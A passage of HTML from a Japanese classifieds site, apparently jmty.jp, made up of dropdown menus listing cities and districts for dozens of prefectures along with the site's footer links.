<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="hom" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="okayama" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
